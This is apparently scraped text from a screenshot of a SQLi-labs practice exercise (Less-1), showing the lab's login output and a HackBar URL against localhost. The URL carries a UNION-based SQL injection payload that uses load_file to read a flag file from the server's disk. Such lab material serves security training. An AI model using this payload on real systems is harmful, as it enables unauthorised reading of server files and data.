 Welcome Dhakkan
Your Login name:Ah,I find you!
Your Password:3
调试器 { } 样式编辑器 性能 内存 网络 存储 HackBar
Other
http://127.0.0.1/sqli-labs-master/less-1/?id=-1' union select 1,load_file("e:\\fl4g.txt"),3--+
Post data Referrer User Agent Cookies